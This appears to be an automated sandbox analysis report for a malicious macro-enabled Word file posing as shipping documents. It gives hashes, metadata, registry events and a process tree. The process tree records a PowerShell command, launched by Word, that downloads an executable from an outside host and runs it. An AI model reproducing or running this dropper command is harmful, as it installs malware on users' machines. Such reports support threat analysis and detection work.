
| File name: | 6a01330ba5ac47391b234dd17223d80deb02b527913276a4ac42c395f25e9df0 |
| Full analysis: | https://app.any.run/tasks/a5f58f25-cfa5-4529-b871-b92361b8e4d2 |
| Verdict: | Malicious activity |
| Analysis date: | November 14, 2018, 18:39:37 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | EF3C66CDC2CCC0F4B6E02B6A71FF3132 |
| SHA1: | E0F1FA1FEF74976BE6C89252876179D10362C1A5 |
| SHA256: | 6A01330BA5AC47391B234DD17223D80DEB02B527913276A4AC42C395F25E9DF0 |
| SSDEEP: | 3072:oi0I2KrahB/rj1ExeQgnR9LJrX+UhPNG0gWhfREFGi7mpoQqVzPZNnBH/:oi0fKrw/rj1Ex1wR9LbN/gOW0i791Vd3 |

MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3232)
Executes PowerShell scripts
- WINWORD.EXE (PID: 3232)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3516)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2108)
- WINWORD.EXE (PID: 3232)
Creates files in the user directory
- WINWORD.EXE (PID: 2108)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x9828be31 |
| ZipCompressedSize: | 406 |
| ZipUncompressedSize: | 1512 |
| ZipFileName: | [Content_Types].xml |
XML
| Template: | Shipping Documents.doc |
|---|---|
| TotalEditTime: | 12 minutes |
| Pages: | 1 |
| Words: | 3 |
| Characters: | 21 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 23 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
| Keywords: | - |

| LastModifiedBy: | Dimitri czar |
| RevisionNumber: | 6 |
| CreateDate: | 2018:07:16 16:21:00Z |
| ModifyDate: | 2018:11:13 18:12:00Z |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | Dimitri czar |
| Description: | - |
Total processes
39
Monitored processes
4
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1964 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 2108 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\6a01330ba5ac47391b234dd17223d80deb02b527913276a4ac42c395f25e9df0.docm" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||



| 3232 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\6a01330ba5ac47391b234dd17223d80deb02b527913276a4ac42c395f25e9df0.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3516 | powershell $a = $env:temp + '\VagLyWsii.exe';WGet 'https://a.doko.moe/ziptcn' -outFiLe $a;start $a | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 985
Read events
1 290
Write events
684
Delete events
11
Modification events
| (PID) Process: | (2108) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ,di |
Value: 2C6469003C080000010000000000000000000000 | |||
| (PID) Process: | (2108) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2108) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2108) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299054607 | |||
| (PID) Process: | (2108) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054720 | |||
| (PID) Process: | (2108) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299054721 | |||
| (PID) Process: | (2108) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 3C0800008205C571497CD40100000000 | |||
| (PID) Process: | (2108) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | tei |
Value: 746569003C08000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2108) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | tei |
Value: 746569003C08000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2108) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
